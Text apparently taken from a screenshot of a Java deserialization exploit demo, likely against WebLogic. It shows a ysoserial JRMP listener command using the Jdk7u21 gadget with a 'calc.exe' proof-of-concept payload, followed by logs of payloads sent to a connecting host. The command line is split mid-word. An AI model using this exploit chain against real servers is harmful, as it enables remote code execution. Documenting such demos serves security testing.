 \weblogic2018>java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploi
Listener 1099 Jdk7u21 "calc.exe"
* Opening JRMP listener on 1099
Have connection from /192.168.1.110:6423
Reading message...
Is DGC call for [[0:0:0, -468048114]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.110:6424
Reading message...
Is DGC call for [[0:0:0, -468048114]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.110:6425
Reading message...
Is DGC call for [[0:0:0, -468048114]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.110:6426
Reading message...
Is DGC call for [[0:0:0, -468048114]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.110:6427
Reading message